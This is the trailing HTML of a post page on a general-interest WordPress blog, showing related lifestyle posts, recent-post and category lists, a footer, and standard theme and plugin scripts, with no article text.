		<div class="nav-links"><div class="nav-previous"><a href="https://www.crowlex.com/criteria-of-msme-registration/" rel="prev">Prev</a></div><div class="nav-next"><a href="https://www.crowlex.com/iso-iec-20000-service-management/" rel="next">Next</a></div></div>
	</nav>	<section class="cm_related_post_container">
		<div class="section_inner">
							<div class="section-title">
					<h2>Related Post</h2>
				</div><!-- .section-title -->
							<div class="row">
									<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://www.crowlex.com/stylish-and-elegant-why-red-salwar-kameez-is-a-must-have-for-every-wardrobe/">
			<figure class="imghover">
				<img width="800" height="450" src="https://www.crowlex.com/wp-content/uploads/2024/10/Red-Salwar-Kameez-800x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Stylish and Elegant: Why Red Salwar Kameez is a Must-Have for Every Wardrobe" decoding="async" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/lifestyle/" rel="category tag">Lifestyle</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://www.crowlex.com/stylish-and-elegant-why-red-salwar-kameez-is-a-must-have-for-every-wardrobe/">Stylish and Elegant: Why Red Salwar Kameez is a Must-Have for Every Wardrobe</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/seoashishgupta/">Crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/stylish-and-elegant-why-red-salwar-kameez-is-a-must-have-for-every-wardrobe/"><time class="entry-date published" datetime="2024-10-09T08:21:23+00:00">October 9, 2024</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
														<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/lifestyle/" rel="category tag">Lifestyle</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://www.crowlex.com/custom-reflective-t-shirts-perfect-for-cyclists-runners/">Custom Reflective T-Shirts – Perfect for Cyclists Runners</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/custom-reflective-t-shirts-perfect-for-cyclists-runners/"><time class="entry-date published updated" datetime="2024-08-15T06:26:28+00:00">August 15, 2024</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://www.crowlex.com/how-to-clean-your-suit-methods-other-than-dry-cleaning/">
			<figure class="imghover">
				<img width="800" height="421" src="https://www.crowlex.com/wp-content/uploads/2021/10/How-To-Clean-Your-Suit.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="How To Clean Your Suit (Methods Other Than Dry Cleaning)" decoding="async" loading="lazy" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/How-To-Clean-Your-Suit.jpg 950w, https://www.crowlex.com/wp-content/uploads/2021/10/How-To-Clean-Your-Suit-300x158.jpg 300w, https://www.crowlex.com/wp-content/uploads/2021/10/How-To-Clean-Your-Suit-768x404.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/how-to/" rel="category tag">How to</a></li>
	<li><a href="https://www.crowlex.com/category/lifestyle/" rel="category tag">Lifestyle</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://www.crowlex.com/how-to-clean-your-suit-methods-other-than-dry-cleaning/">How To Clean Your Suit (Methods Other Than Dry Cleaning)</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/how-to-clean-your-suit-methods-other-than-dry-cleaning/"><time class="entry-date published updated" datetime="2023-12-21T23:41:53+00:00">December 21, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://www.crowlex.com/in-online-whether-inner-wear-is-accessible-at-thermal-theme/">
			<figure class="imghover">
				<img width="412" height="450" src="https://www.crowlex.com/wp-content/uploads/2021/10/l-top-mod12-shopping-store-original-imaffwnbeejd4xfj-1.jpeg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="In online whether inner wear is accessible at thermal theme" decoding="async" loading="lazy" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/l-top-mod12-shopping-store-original-imaffwnbeejd4xfj-1.jpeg 714w, https://www.crowlex.com/wp-content/uploads/2021/10/l-top-mod12-shopping-store-original-imaffwnbeejd4xfj-1-275x300.jpeg 275w" sizes="auto, (max-width: 412px) 100vw, 412px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/lifestyle/" rel="category tag">Lifestyle</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://www.crowlex.com/in-online-whether-inner-wear-is-accessible-at-thermal-theme/">In online whether inner wear is accessible at thermal theme</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/in-online-whether-inner-wear-is-accessible-at-thermal-theme/"><time class="entry-date published updated" datetime="2023-12-21T17:08:45+00:00">December 21, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://www.crowlex.com/can-a-yellowed-wedding-gown-be-whitened-at-home/">
			<figure class="imghover">
				<img width="677" height="450" src="https://www.crowlex.com/wp-content/uploads/2021/10/bride-g08015f0fa_1920.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Can a yellowed wedding gown be whitened at home?" decoding="async" loading="lazy" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/bride-g08015f0fa_1920.jpg 1920w, https://www.crowlex.com/wp-content/uploads/2021/10/bride-g08015f0fa_1920-300x200.jpg 300w, https://www.crowlex.com/wp-content/uploads/2021/10/bride-g08015f0fa_1920-1024x681.jpg 1024w, https://www.crowlex.com/wp-content/uploads/2021/10/bride-g08015f0fa_1920-768x511.jpg 768w, https://www.crowlex.com/wp-content/uploads/2021/10/bride-g08015f0fa_1920-1536x1022.jpg 1536w" sizes="auto, (max-width: 677px) 100vw, 677px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/lifestyle/" rel="category tag">Lifestyle</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://www.crowlex.com/can-a-yellowed-wedding-gown-be-whitened-at-home/">Can a yellowed wedding gown be whitened at home?</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/can-a-yellowed-wedding-gown-be-whitened-at-home/"><time class="entry-date published updated" datetime="2023-12-21T10:47:52+00:00">December 21, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://www.crowlex.com/the-importance-of-swimming-pool-and-spa-design/">
			<figure class="imghover">
				<img width="675" height="450" src="https://www.crowlex.com/wp-content/uploads/2021/10/Custom-Pools.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="The Importance of Swimming Pool and Spa design" decoding="async" loading="lazy" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/Custom-Pools.jpg 800w, https://www.crowlex.com/wp-content/uploads/2021/10/Custom-Pools-300x200.jpg 300w, https://www.crowlex.com/wp-content/uploads/2021/10/Custom-Pools-768x512.jpg 768w" sizes="auto, (max-width: 675px) 100vw, 675px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/lifestyle/" rel="category tag">Lifestyle</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://www.crowlex.com/the-importance-of-swimming-pool-and-spa-design/">The Importance of Swimming Pool and Spa design</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/the-importance-of-swimming-pool-and-spa-design/"><time class="entry-date published updated" datetime="2023-12-20T15:45:36+00:00">December 20, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
								</div><!-- .row -->
		</div><!-- .section_inner -->
	</section><!-- .cm-post-widget-three -->
	<div id="comments" class="comments-area">
	</div><!-- #comments -->
							</div><!-- .col -->
							<div class="cm-col-lg-4 cm-col-12 sticky_portion cm-order-2-mobile-tablet">
	<aside id="secondary" class="sidebar-widget-area">
		<div id="search-7" class="widget widget_search"><div class="widget-title"><h2>Live Results Search</h2></div><form role="search" class="cm-search-form" method="get" action="https://www.crowlex.com/"><input type="search" name="s" placeholder="Type Here" value="" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form></div>
		<div id="recent-posts-12" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Latest Post</h2></div>
		<ul>
											<li>
					<a href="https://www.crowlex.com/how-creative-videos-can-be-good-for-digital-marketing/">How Creative Videos Can be Good for Digital Marketing</a>
											<span class="post-date">August 20, 2025</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/gorakhpur-to-nepal-tour-package-with-pokhara/">Scenic Gorakhpur to Nepal Tour Package with Pokhara</a>
											<span class="post-date">June 26, 2025</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/stylish-and-elegant-why-red-salwar-kameez-is-a-must-have-for-every-wardrobe/">Stylish and Elegant: Why Red Salwar Kameez is a Must-Have for Every Wardrobe</a>
											<span class="post-date">October 9, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/navigating-the-realm-of-a-software-bespoke-company/">Navigating the Realm of a Software Bespoke Company</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/understanding-the-impact-of-pleiotropy-on-neurological-and-psychiatric-disorders/">Understanding the Impact of Pleiotropy on Neurological and Psychiatric Disorders</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/find-the-right-therapeutic-program-for-your-young-adult/">Find the Right Therapeutic Program for Your Young Adult</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/10-tips-for-maintaining-your-gyroor-c1-electric-scooter/">10 Tips for Maintaining Your Gyroor C1 Electric Scooter</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/earning-or-owning-play-to-earn-vs-play-to-own-a-gamers-strategy-guide/">Earning Or Owning: Play To Earn Vs. Play To Own – A Gamer&#8217;s Strategy Guide</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/top-20-reasons-to-choose-quickbooks-enterprise-hosting/">Top 20 Reasons to Choose QuickBooks Enterprise Hosting in 2024</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/london-chauffeur-service-etiquette-a-guide-to-polished-professionalism/">London Chauffeur Service Etiquette: A Guide to Polished Professionalism</a>
											<span class="post-date">August 15, 2024</span>
									</li>
					</ul>

		</div><div id="categories-5" class="widget widget_categories"><div class="widget-title"><h2>Top Categories</h2></div>
			<ul>
					<li class="cat-item cat-item-69"><a href="https://www.crowlex.com/category/animals/">Animals</a> (1)
</li>
	<li class="cat-item cat-item-485"><a href="https://www.crowlex.com/category/astrologer/">Astrologer</a> (2)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.crowlex.com/category/automotive/">Automotive</a> (8)
</li>
	<li class="cat-item cat-item-1245"><a href="https://www.crowlex.com/category/biography/">Biography</a> (3)
</li>
	<li class="cat-item cat-item-399"><a href="https://www.crowlex.com/category/business/">Business</a> (74)
</li>
	<li class="cat-item cat-item-1350"><a href="https://www.crowlex.com/category/casino/">Casino</a> (3)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.crowlex.com/category/digital-marketing/">Digital Marketing</a> (29)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.crowlex.com/category/education/">Education</a> (18)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.crowlex.com/category/finance/">Finance</a> (15)
</li>
	<li class="cat-item cat-item-1308"><a href="https://www.crowlex.com/category/fix-error/">Fix Error</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.crowlex.com/category/food/">Food</a> (5)
</li>
	<li class="cat-item cat-item-1307"><a href="https://www.crowlex.com/category/full-form/">Full Form</a> (4)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.crowlex.com/category/health/">Health</a> (37)
</li>
	<li class="cat-item cat-item-79"><a href="https://www.crowlex.com/category/home-improvement/">Home Improvement</a> (70)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.crowlex.com/category/how-to/">How to</a> (9)
</li>
	<li class="cat-item cat-item-118"><a href="https://www.crowlex.com/category/intertainment/">Intertainment</a> (9)
</li>
	<li class="cat-item cat-item-1309"><a href="https://www.crowlex.com/category/interview-question/">Interview Question</a> (2)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.crowlex.com/category/lifestyle/">Lifestyle</a> (39)
</li>
	<li class="cat-item cat-item-1202"><a href="https://www.crowlex.com/category/mcq/">MCQ</a> (3)
</li>
	<li class="cat-item cat-item-1300"><a href="https://www.crowlex.com/category/microsoft-error/">Microsoft Error</a> (1)
</li>
	<li class="cat-item cat-item-1267"><a href="https://www.crowlex.com/category/pets/">Pets</a> (1)
</li>
	<li class="cat-item cat-item-1177"><a href="https://www.crowlex.com/category/printer/">Printer</a> (3)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.crowlex.com/category/social-media/">Social Media</a> (5)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.crowlex.com/category/tech/">Tech</a> (30)
</li>
	<li class="cat-item cat-item-1306"><a href="https://www.crowlex.com/category/top-10/">Top 10</a> (3)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.crowlex.com/category/travel/">Travel</a> (16)
</li>
	<li class="cat-item cat-item-1305"><a href="https://www.crowlex.com/category/wordpress/">WordPress</a> (2)
</li>
			</ul>

			</div>	</aside><!-- #secondary -->
</div><!-- .col.sticky_portion -->
						</div><!-- .row -->
					</div><!-- .single-container -->
				</div><!-- .cm_post_page_lay_wrap -->
			</main><!-- #main.site-main -->
		</div><!-- #primary.content-area -->
	</div><!-- .inner-page-wrapper -->
</div><!-- .cm-container -->
</div><!-- #content.site-content -->
		<footer class="footer">
			<div class="footer_inner">
				<div class="cm-container">
				<div class="row footer-widget-container">
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				<div id="text-11" class="widget widget_text"><div class="widget-title"><h2>About Crowlex</h2></div>			<div class="textwidget"><p><strong>Email</strong>: <a href="mailto:seoashishgupta@gmail.com">seoashishgupta@gmail.com</a></p>
<p><strong>Call or Whats App</strong>: <strong><a href="tel:8384032375">8384032375</a></strong></p>
</div>
		</div>			</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				
		<div id="recent-posts-14" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Recent Posts</h2></div>
		<ul>
											<li>
					<a href="https://www.crowlex.com/how-creative-videos-can-be-good-for-digital-marketing/">How Creative Videos Can be Good for Digital Marketing</a>
											<span class="post-date">August 20, 2025</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/gorakhpur-to-nepal-tour-package-with-pokhara/">Scenic Gorakhpur to Nepal Tour Package with Pokhara</a>
											<span class="post-date">June 26, 2025</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/stylish-and-elegant-why-red-salwar-kameez-is-a-must-have-for-every-wardrobe/">Stylish and Elegant: Why Red Salwar Kameez is a Must-Have for Every Wardrobe</a>
											<span class="post-date">October 9, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/navigating-the-realm-of-a-software-bespoke-company/">Navigating the Realm of a Software Bespoke Company</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/understanding-the-impact-of-pleiotropy-on-neurological-and-psychiatric-disorders/">Understanding the Impact of Pleiotropy on Neurological and Psychiatric Disorders</a>
											<span class="post-date">August 15, 2024</span>
									</li>
					</ul>

		</div>			</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				<div id="nav_menu-7" class="widget widget_nav_menu"><div class="widget-title"><h2>Top Categories</h2></div><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820"><a href="https://www.crowlex.com/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://www.crowlex.com/category/biography/">Biography</a></li>
<li id="menu-item-6406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6406"><a href="https://www.crowlex.com/category/full-form/">Full Form</a></li>
<li id="menu-item-6408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6408"><a href="https://www.crowlex.com/category/top-10/">Top 10</a></li>
<li id="menu-item-6244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.crowlex.com/category/mcq/">MCQ</a></li>
<li id="menu-item-6409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6409"><a href="https://www.crowlex.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-6405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6405"><a href="https://www.crowlex.com/category/fix-error/">Fix Error</a></li>
<li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6407"><a href="https://www.crowlex.com/category/interview-question/">Interview Question</a></li>
</ul></div></div>			</div><!-- .blocks -->
		</div><!-- .cm-col-->
				</div><!-- .row -->
				<div class="copyright_section">
		<div class="row">
				<div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
			<div class="copyrights">
				<p>
					Cream Magazine by <a href="https://themebeez.com">Themebeez</a>				</p>
			</div>
		</div><!-- .col -->
				<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
			<div class="footer_nav">
				<ul id="menu-main-menu" class="menu"><li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810"><a href="https://www.crowlex.com/submit-guest-post/">Write for Us</a></li>
<li id="menu-item-6243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.crowlex.com/category/mcq/">MCQ</a></li>
<li id="menu-item-6242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6242"><a href="https://www.crowlex.com/category/interview-question/">Interview Question</a></li>
</ul>			</div><!-- .footer_nav -->
		</div><!-- .col -->
				</div><!-- .row -->
		</div><!-- .copyright_section -->
				</div><!-- .cm-container -->
		</div><!-- .footer_inner -->
		</footer><!-- .footer -->
				</div><!-- .page_wrap -->
					<div class="backtoptop">
				<button id="toTop" class="btn btn-info">
					<i class="fa fa-angle-up" aria-hidden="true"></i>
				</button>
			</div><!-- ./ backtoptop -->
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cream-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.68.1" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.68.1-1723703791" id="ez-toc-js-js"></script>
<script type="text/javascript" id="cream-magazine-bundle-js-extra">
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"","show_news_ticker":"1","show_banner_slider":"1","show_to_top_btn":"1","enable_sticky_sidebar":"1","enable_sticky_menu_section":"1"};
//# sourceURL=cream-magazine-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=2.1.5" id="cream-magazine-bundle-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.crowlex.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.crowlex.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		</body>
		</html>
		